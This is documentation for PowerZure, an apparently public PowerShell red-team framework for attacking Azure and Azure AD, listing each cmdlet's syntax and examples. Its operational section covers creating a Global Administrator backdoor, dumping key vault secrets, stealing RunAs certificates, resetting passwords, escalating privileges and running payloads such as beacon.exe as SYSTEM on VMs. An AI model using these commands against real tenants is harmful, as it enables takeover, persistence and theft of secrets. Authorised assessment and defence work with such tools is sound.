# **PowerZure Documentation**

*Release latest*

**Mar 10, 2022**

# About







PowerZure is a PowerShell project created to assess and exploit resources within Microsoft's cloud platform, Azure. PowerZure was created out of the need for a framework that can both perform reconnaissance and exploitation of Azure.

An overview of Azure, Azure AD, and PowerZure is covered in my blog post here [https://posts.specterops.io/](https://posts.specterops.io/attacking-azure-azure-ad-and-introducing-powerzure-ca70b330511a) [attacking-azure-azure-ad-and-introducing-powerzure-ca70b330511a](https://posts.specterops.io/attacking-azure-azure-ad-and-introducing-powerzure-ca70b330511a)

To get started with PowerZure, make sure the [requirements](https://powerzure.readthedocs.io/en/latest/Requirements/requirements.html) are met. If you do not have the Az Module, PowerZure will ask you if you'd like to install it automatically when importing PowerZure as a module. PowerZure does require an Administrative PowerShell window,  $\geq$  version 5.0. There is no advantage to running PowerZure on a compromised/pwned machine. Since you're interacting with the cloud, it's opsec safe to use from a bastion operating host, or if you're feeling adventurous, your own host. Read the operational usage page [here](https://powerzure.readthedocs.io/en/latest/Operationalusage/opusage.html)

Additionally, you must sign-in to Azure before PowerZure functions are made available. To sign in, use the cmdlet

Connect-AzAccount

Once you are signed in to Azure, you can import PowerZure:

ipmo C:\Path\To\Powerzure.psd1

Upon importing, it will list your current role and available subscriptions. From there, you can run

Get-AzureTargets

To get a list of resources you have access to.

# **Requirements**

<span id="page-6-0"></span>The [Azure PowerShell Az](https://docs.microsoft.com/en-us/powershell/azure/?view=azps-4.2.0) module is the successor to the AzureRM module and is the primary module used in PowerZure, as it is handles the requests interacting with Azure resources.. The Az module interacts using the Azure REST API.

The AzureAD PowerShell module is also required. This module is used to make some AzureAD requests.

PowerZure requires an Administrative PowerShell (at least 5.0) session and the [Az PowerShell](https://docs.microsoft.com/en-us/powershell/azure/?view=azps-4.2.0) module.

If you are in a tenant with multiple subscriptions, you must set your default subscription with

# <span id="page-6-1"></span>**1.1 Set-AzureSubscription**

#### Synopsis

Sets default subscription. Necessary if in a tenant with multiple subscriptions.

#### **Syntax**

Set-AzureSubscription -Id [Subscription ID]

#### Description

Sets the default subscription

#### Examples

Set-AzureSubscription -Id b049c906-7000-4899-b644-f3eb835f04d0

#### **Parameters**

-Id

Subscription ID

#### Output

Success message

# Operational Usage

<span id="page-8-0"></span>PowerZure comes in .ps1 format which requires it to be imported for each new PowerShell session. To import, simply use

Import-Module C:\Location\to\Powerzure.ps1

There is zero reason to ever run PowerZure on a victim's machine. Authentication is done by using an existing accesstoken.json file or by logging in via prompt when logging into Azure, meaning you can safely use PowerZure to interact with a victim's cloud instance from your operating machine.

If the target environment is contraining Azure access to their network/VPN, then consider using a proxy.

You must sign-in to Azure before PowerZure functions are made available. To sign in, use the cmdlet

Connect-AzAccount

Once you are signed in to Azure, you can import PowerZure:

ipmo C:\Path\To\Powerzure.ps1

Upon importing, it will list your current role and available subscriptions. If you're in a tenant with multiple subscriptions, you must set a default subscription with

Set-AzureSubscription -Id [Subscription ID]

Once set, you can run

Get-AzureTargets

To get a list of resources you have access to and exploit them accordingly.

# Help

# <span id="page-10-1"></span><span id="page-10-0"></span>**3.1 PowerZure**

#### Synopsis

Displays info about this script.

#### Syntax

Invoke-PowerZure -h

#### Description

Lists the functions available in the script.

#### Examples

Invoke-PowerZure -h

#### Parameters

-h

Help

### **Output**

List of functions in this script

# Information Gathering

# <span id="page-12-1"></span><span id="page-12-0"></span>**4.1 Get-AzureADRole**

#### Synopsis

Gets the members of one or all Azure AD role. Roles does not mean groups.

#### Syntax

Get-AzureADRole -All

```
Get-AzureADRole -Role '[RoleName]'
```
Get-AzureADRole -Role '[RoleId]'

#### **Description**

Uses a Graph API call to list the role, roleid, members name, and if there's any application service principal members. Application Service Principals will show up as '\$null', as it's a bug within the Graph API output. This property can be expanded to reveal the actual name, e.g.

\$a = Get-AzureAdRoleMember; \$a.Applicationmembers

Due to mismatch in documentation, role names my not be 100% accurate to what the API's backend has, e.g. Company Administrator is what the API uses, but it's displayed as Global Administrator. Because of this, using a Role ID is more accurate.

#### Examples

Get-AzureADRole -All

Get-AzureADRole -Role '4dda258a-4568-4579-abeb-07709e34e307'

Get-AzureADRole -Role 'Company Administrator'

#### Parameters

-All

List all role's members

-Role

The role ID or role name of the target role

#### **Output**

All members of all roles, their IDs, and any Application Service Principal members.

## <span id="page-13-0"></span>**4.2 Get-AzureAppOwner**

#### Synopsis

Returns all owners of all Applications in AAD

#### Syntax

Get-AzureAppOwner

#### Description

Recursively looks through each application in AAD and lists the owners

#### Examples

Get-AzureAppOwner

#### Parameters

None

**Output** 

Application owners in AAD

### <span id="page-13-1"></span>**4.3 Get-AzureDeviceOwner**

#### Synopsis

Lists the owners of devices in AAD. This will only show devices that have an owner.

#### Syntax

Get-AzureDeviceOwner

#### Description

Lists the owners of devices in AAD. This will only show devices that have an owner.

#### Examples

Get-AzureDeviceOwner

Parameters

None

**Output** 

Device owners from AAD

# <span id="page-14-0"></span>**4.4 Get-AzureGroup**

#### Synopsis

Gathers a specific group or all groups in AzureAD and lists their members.

#### Syntax

```
Get-AzureGroup -Group '[Name of Group]'
```

```
Get-AzureGroup -All
```
#### Description

Uses Graph API call to gather a group, the group's ID, the member's name, and the member's ID.

#### Examples

```
Get-AzureGroup -Group 'Sql Admins'
```

```
Get-AzureGroup -All
```
#### Parameters

-All

Switch; Gathers all group's members

-Group

Name of group to collect

#### **Output**

Group members and their IDs

### <span id="page-14-1"></span>**4.5 Get-AzureRole**

#### Synopsis

Gets the members of a role.

Syntax

```
Get-AzureRole -Role [Role name]
```
Get-AzureRole -All

#### Description

Gets the members of a role or all roles. -All will only return roles that have users assigned.

#### Examples

Get-AzureRole -Role Reader

Get-AzureRole -All

#### Parameters

-Role

Name of role

-All

Get all roles

#### **Output**

Members of specified role, their Ids, and the scope.

# <span id="page-15-0"></span>**4.6 Get-AzureRunAsAccounts**

#### Synopsis

Finds any RunAs accounts being used by an Automation Account

#### Syntax

Get-AzureRunAsAccounts

#### **Description**

Finds any RunAs accounts being used by an Automation Account by recursively going through each resource group and Automation Account. If one is discovered, you can extract it's certificate (if you have the correct permissions) by using Get-AzureRunAsCertificate

#### Examples

Get-AzureRunAsAccounts

#### Parameters

None

#### **Output**

List of RunAsAccounts and their details

# <span id="page-15-1"></span>**4.7 Get-AzureRolePermission**

#### Synopsis

Finds all roles with a certain permission

#### Syntax

Get-AzureRolePermission -Permission [role definition]

#### Description

Finds all builtin roles with a certain permission

#### **Output**

Role(s) with the supplied definition present

## <span id="page-16-0"></span>**4.8 Get-AzureSQLDB**

#### Synopsis

Lists the available SQL Databases on a server

#### Syntax

Get-AzureSQLDB -All

Get-AzureSQLDB -Server [Name of server]

#### **Description**

Lists the available SQL DBs, the server they're on, and what the Administrator username is

#### Examples

Get-AzureSQLDB -All

```
Get-AzureSQLDB -Server 'SQLServer01'
```
#### **Parameters**

-Server

Name of the SQL Server

**Output** 

### <span id="page-16-1"></span>**4.9 Get-AzureTargets**

#### Synopsis

Compares your role to your scope to determine what you have access to and what kind of access it is (Read/write/execute).

#### Syntax

Get-AzureTargets

#### Description

Looks at the current signed-in user's roles, then looks at the role definitions and scope of that role. Role definitions are then compared to the scope of the role to determine which resources under that scope the role definitions are actionable against.

#### Examples

Get-AzureTargets

#### Parameters

None

#### **Output**

List of resources with what type of access the current user has access to.

# <span id="page-17-0"></span>**4.10 Get-AzureUser**

#### Synopsis

Gathers info on a specific user or all users including their groups and roles in Azure & AzureAD

#### Syntax

Get-AzureUser -Username [Usename]

Get-AzureUser -All

#### **Description**

Gathers a user's Azure role by calling Get-AzRoleAssignment, then uses Graph API calls to gather their Azure AD roles. Uses Graph API call to gather assigned groups.

#### Examples

```
Get-AzureUser -Username john@contoso.com
```

```
Get-AzureUser -All
```
#### Parameters

-All

Switch; Gathers all users in AzureAD.

-Username

Full user principal name of the target user in format: [name@domain.com](mailto:name@domain.com)

#### **Output**

User ID, their AAD roles, their RBAC roles, and the scope of those roles

# <span id="page-17-1"></span>**4.11 Show-AzureCurrentUser**

#### Synopsis

Returns the current logged in user name and any owned objects

#### Syntax

```
Show-AzureCurrentUser
```
#### Description

Looks at the current logged in username and compares that to the role assignment list to determine what objects/resources the user has ownership over.

#### Examples

Show-AzureCurrentUser

#### Parameters

None

**Output** 

Current username and roles of the logged in User

## <span id="page-18-0"></span>**4.12 Show-AzureKeyVaultContent**

#### Synopsis

Lists all available content in a key vault

#### Syntax

Show-AzureKeyVaultContent -All

Show-AzureKeyVaultContent -Name ]VaultName]

#### Description

Recursively goes through a key vault and lists what is within the vault (secret, certificate, and key names). Use Get-AzureKeyVaultContent to grab the values of a secret or certificate and Export-AzureKeyVaultcontent to get a key value.

#### Examples

Show-AzureKeyVaultContent -Name Vaulttest

Show-AzureKeyVaultContent -All

#### **Parameters**

-VaultName

Name of vault

-All

#### **Output**

Vault contents

# <span id="page-18-1"></span>**4.13 Show-AzureStorageContent**

#### Synopsis

Lists all available storage containers, shares, and tables

#### Syntax

Show-AzureStorageContent -All

Show-AzureStorageContent -StorageAccountName [Name of Storage Account]

#### Description

Recursively goes through a storage account (or multiple) and lists the available containers + blobs, File Shares, and tables.

#### Examples

Show-AzureStorageContent -StorageAccountName TestAcct

Show-AzureStorageContent -All

#### Parameters

-All

-StorageAccountName

#### Output

List of contents

# Operational

# <span id="page-20-1"></span><span id="page-20-0"></span>**5.1 Add-AzureADGroup**

#### Synopsis

Adds a user to an Azure AD Group

#### Syntax

Add-AzureADGroup -User [UPN] -Group [Group name]

#### Description

Adds a user to an AAD group. If the group name has spaces, put the group name in single quotes.

#### Examples

```
Add-AzureADGroup -User john@contoso.com -Group 'SQL Users'
```
#### Parameters

-User

UPN of the user

-Group

AAD Group name

#### **Output**

User added to group

# <span id="page-20-2"></span>**5.2 Add-AzureADRole**

Synopsis

Assigns a specific Azure AD role to a User

#### **Syntax**

```
Add-AzureADRole -Username [User Principal Name] -Role '[Role name]'\
```
Add-AzureADRole -UserId [UserId] -RoleId '[Role Id]'

#### Description

Assigns a specific Azure AD role to a User using either the role name or ID and username or user ID.

#### Examples

Add-AzureADRole -Username test**@test**.com -Role 'Company Administrator'

```
Add-AzureADRole -UserId 6eca6b85-7a3d-4fcf-b8da-c15a4380d286 -Role '4dda258a-4568-
˓→4579-abeb-07709e34e307'
```
#### Parameters

-Username

Name of user in format [user@domain.com](mailto:user@domain.com)

-UserId

Id of the user

-Role

Role name (must be properly capitalized)

-RoleId

ID of the role

Output

Role successfully applied

# <span id="page-21-0"></span>**5.3 Add-AzureSPSecret**

#### Synopsis

Adds a secret to a service principal

#### Syntax

```
Add-AzureSPSecret -ApplicationName [ApplicationName name] -Password [new secret]
```
#### Description

Adds a secret to a service principal so you can login as that service principal.

#### Examples

```
Add-AzureSPSecret -ApplicationName "MyTestApp" -Password password123
```
#### Parameters

-ApplicationName

Name of the Service Principal or application that is using the Service principal

-Password

New password "secret" for the Service Principal.

#### **Output**

Connection string to login as new user if successful

# <span id="page-22-0"></span>**5.4 New-AzureBackdoor**

#### **Synopsis**

Creates a backdoor in Azure via Service Principal

#### Syntax

New-AzureBackdoor -Username [Username] -Password [Password]

#### Description

Will create a new Service Principal in Azure and assign it to the Global Administrator/Company Administrator role in AzureAD. This can then be logged into and escalated to User Administrator in Azure RBAC with Set-AzureElevatedPrivileges

#### Examples

New-AzureBackdoor -Username 'testserviceprincipal' -Password 'Password!'

#### Parameters

-Username

Desired name of the Service Principal

-Password

Desired password for the account

**Output** 

Success message if successful, error if failure

# <span id="page-22-1"></span>**5.5 Export-AzureKeyVaultContent**

#### Synopsis

Exports a Key as PEM or Certificate as PFX from the Key Vault

#### Syntax

```
Export-AzureKeyVaultContent -VaultName [Vault Name] -Type [Key or Certificate] -Name
˓→[Name of Key or Cert] -OutFilePath [Full path of where to export]
```
#### Description

Searches for all available key vaults and modifies the access policy to allow downloading of the contents in the vault. Exports a Key as PEM or Certificate as PFX from the Key Vault

#### Examples

```
Export-AzureKeyVaultContent -VaultName VaultTest -Type Key -Name Testkey1234 -
˓→OutFilePath C:\Temp
```
#### Parameters

-VaultName Key Vault Name -All All Key Vaults -Type Key or Certificate -Name Name of Key or Certificate that is being extracted -OutFilePath Where to extract the key or certificate **Output** Successful export

# <span id="page-23-0"></span>**5.6 Get-AzureKeyVaultContent**

#### Synopsis

Get the secrets and certificates from a specific Key Vault or all of them

#### Syntax

```
Get-AzureKeyVaultContent -VaultName [Name of vault]
```
#### **Description**

Searches for all available key vaults and modifies the access policy to allow downloading of the contents in the vault. Then gets the secrets and certificates from the vault. This will display the contents of any certificates. To export a key or certificate, use Export-AzureKeyVaultContent

#### Examples

```
Get-AzureKeyVaultContent -VaultName VaultName
```
#### **Parameters**

-VaultName

Key Vault Name

-All

All Key Vaults

#### **Output**

Contents of the key vault contents

# <span id="page-24-0"></span>**5.7 Get-AzureRunAsCertificate**

#### Synopsis

Will gather a RunAs accounts certificate if one is being used by an automation account, which can then be used to login as that account. By default, RunAs accounts are contributors over the subscription. This function does take a minute to run.

#### **Syntax**

```
Get-AzureRunAsCertificate -AutomationAccount [AA Name]
```
#### **Description**

Creates a Runbook for the RunAs account to run, which will gather the RunAs Account's certificate and write it to the job output as base64. The function then grabs the job output, decodes the base64 certificate into a .pfx certificate, and automatically imports it. The function then spits out a one-liner that can be copy+pasted to login as the RunAs account.

#### Examples

```
Get-AzureRunAsCertificate -AutomationAccount TestAccount
```
#### Parameters

-AutomationAccount

The name of the Automation Account.

#### **Output**

Connection string for the RunAs account

# <span id="page-24-1"></span>**5.8 Get-AzureRunbookContent**

#### Synopsis

Gets a specific Runbook and displays its contents or all runbook contents

#### **Syntax**

```
Get-AzureRunbookContent -Runbook [Name of Runbook] -OutFilePath [Path of where to
˓→export runbooks]
```
#### **Description**

Gets a specific Runbook and displays its contents or all runbook contents

#### Examples

```
Get-AzureRunbookContent -Runbook Runbooktest -OutFilePath 'C:\temp'
```
Get-AzureRunbookContent -All -OutFilePath 'C:**\t**emp

#### Parameters

-Runbook Name of Runbook

-All

-OutFilePath

Where to save Runbook

#### **Output**

Successful export of the runbooks

# <span id="page-25-0"></span>**5.9 Get-AzureStorageContent**

#### Synopsis

Gathers a file from a specific blob or File Share

#### Syntax

Get-AzureStorageContent -StorageAccountName TestAcct -Type Container

#### Description

Gathers a file from a specific blob or File Share

#### Examples

```
Get-AzureStorageContent
```
Get-AzureStorageContent -StorageAccountName TestAcct -Type Container

#### Parameters

-Share

Name of the share the file is located in

-Path

Path of the file in the target share

-Blob

Name of the blob the file is located in

-StorageAccountName

Name of a specific account

-ResourceGroup

The RG the Storage account is located in

-ContainerName

Name of the Container the file is located in

#### **Output**

Display of contents

# <span id="page-26-0"></span>**5.10 Get-AzureVMDisk**

#### Synopsis

Generates a link to download a Virtual Machiche's disk. The link is only available for 24 hours.

Syntax

Get-AzureVMDisk -DiskName [Name of Disk]

#### **Description**

The VM must be turned off/disk not in use. While the link is active, the VM cannot be turned on.

#### Examples

Get-AzureVMDisk -DiskName AzureWin10\_OsDisk\_1\_c2c7da5a0838404c84a70d6ec097ebf5

#### Parameters

-DiskName

Name of the disk

#### **Output**

Link to download the disk

# <span id="page-26-1"></span>**5.11 Invoke-AzureCommandRunbook**

#### Synopsis

Will execute a supplied command or script from a Runbook if the Runbook is configured with a "RunAs" account

Syntax

```
Invoke-AzureCommandRunbook -AutomationAccount [Automation Account name] -VMName [VM
˓→Name] -Command [command]
```

```
Invoke-AzureCommandRunbook -AutomationAccount [Automation Account name] -VMName [VM
˓→Name] -Script [Path to script]
```
#### Description

If an Automation Account is utilizing a 'Runas' account, this allows you to run commands against a virtual machine if that RunAs account has the correct over the VM.

#### Examples

```
Invoke-AzureCommandRunbook -AutomationAccount TestAccount -VMName Win10Test -Command
˓→whoami
```

```
Invoke-AzureCommandRunbook -AutomationAccount TestAccount -VMName Win10Test -Script
˓→"C:temptest.ps1"
```
#### Parameters

- -AutomationAccount
- Automation Account name
- -VMName
- VM name
- -Command

Command to be run against the VM. Choose this or -Script if executing an entire script

-Script

Run an entire script instead of just one command.

#### **Output**

Output of command if successfully ran.

# <span id="page-27-0"></span>**5.12 Invoke-AzureRunCommand**

#### Synopsis

Will run a command or script on a specified VM

#### Syntax

```
Invoke-AzureRunCommand -VMName [VM Name] -Command [Command]
```
Invoke-AzureRunCommand -VMName [VM Name] -Script [Full Path To Script]

#### Description

Executes a command on a virtual machine in Azure using Invoke-AzVMRunCommand

#### Examples

Invoke-AzureRunCommand -VMName AzureWin10 -Command whoami

Invoke-AzureRunCommand -VMName AzureWin10 -Script 'C:**\t**emp**\t**est.ps1'

#### Parameters

-VMName

Name of the virtual machine to execute the command on

-Command

The command to be executed

-Script

The path to the script to execute

#### **Output**

Output of command being run or a failure message if failed

# <span id="page-28-0"></span>**5.13 Invoke-AzureRunMSBuild**

#### Synopsis

Will run a supplied MSBuild payload on a specified VM. By default, Azure VMs have .NET 4.0 installed. Requires Contributor Role. Will run as SYSTEM.

#### **Syntax**

```
Invoke-AzureRunMSBuild -VMName [Virtual Machine name] -File [C:/path/to/payload/
˓→onyourmachine.xml]
```
#### Description

Uploads an MSBuild payload as a .ps1 script to the target VM then calls msbuild.exe with

Invoke-AzVMRunCommand

#### Examples

Invoke-AzureRunMSBuildd -VMName AzureWin10 -File 'C:**\t**emp**\b**uild.xml'

#### **Parameters**

-VMName

Name of the virtual machine to execute the command on

-File

Path location of build.xml file

#### **Output**

Success message of msbuild starting the build if successful, error message if upload failed.

# <span id="page-28-1"></span>**5.14 Invoke-AzureRunProgram**

#### Synopsis

Will run a given binary on a specified VM

#### **Syntax**

Invoke-AzureRunProgram -VMName [Virtual Machine name] -File [C:/path/to/payload.exe]

#### Description

Takes a supplied binary, base64 encodes the byte stream to a file, uploads that file to the VM, then runs a command via Invoke-AzVMRunCommand to decode the base64 byte stream to a .exe file, then executes the binary.

#### Examples

Invoke-AzureRunProgram -VMName AzureWin10 -File C:\tempbeacon.exe

#### Parameters

#### -VMName

Name of the virtual machine to execute the command on

-File

Location of executable binary

#### **Output**

"Provisioning Succeeded" Output. Because it's a binary being executed, there will be no native Output unless the binary is meant to return data to stdout.

# <span id="page-29-0"></span>**5.15 New-AzureUser**

#### Synopsis

Creates a user in Azure Active Directory

#### **Syntax**

```
New-AzureUser -Username [User Principal Name] -Password [Password]
```
#### **Description**

Creates a user in Azure Active Directory

#### Examples

New-AzureUser -Username 'test@test.com' -Password Password1234

#### **Parameters**

-Username

Name of user including domain

-Password

New password for the user

#### **Output**

User is created

# <span id="page-29-1"></span>**5.16 Set-AzureElevatedPrivileges**

#### Synopsis

Elevates the user's privileges from Global Administrator in AzureAD to include User Access Administrator in Azure RBAC.

#### Syntax

Set-AzureElevatedPrivileges

#### Description

This works by making a Graph API call. You must be logged in as a user with Global Administator role assigned. You cannot elevate if you are a service principal due to API limitiations.

#### Examples

```
Set-AzureElevatedPrivileges
```
#### Parameters

None

#### **Output**

No Error message if successful

# <span id="page-30-0"></span>**5.17 Set-AzureSubscription**

#### Synopsis

Sets default subscription. Necessary if in a tenant with multiple subscriptions.

#### Syntax

```
Set-AzureSubscription -Id [Subscription ID]
```
#### Description

Sets the default subscription

#### Examples

Set-AzureSubscription -Id b049c906-7000-4899-b644-f3eb835f04d0

#### Parameters

-Id

Subscription ID

#### **Output**

Success message

# <span id="page-30-1"></span>**5.18 Set-AzureUserPassword**

#### Synopsis

Sets a user's password

#### Syntax

Set-AzureUserPassword -Username [UPN] -Password [new password]

#### Description

Sets a user's password.

#### Examples

Set-AzureUserPassword -Username john**@contoso**.com -Password newpassw0rd1

#### Parameters

-Password New password for user -Username

Name of user

**Output** 

Password successfully set

# <span id="page-31-0"></span>**5.19 Start-AzureRunbook**

#### Synopsis

Starts a Runbook

#### Syntax

Start-AzureRunbook -Account [Automation Account name] -Runbook [Runbook name]

#### Description

Starts a specified Runbook

#### Examples

Start-AzureRunbook -Account AutoAccountTest -Runbook TestRunbook

#### Parameters

-Account

Name of Automation Account the Runbook is in

-Runbook

Name of runbook

#### Output

Runbook Output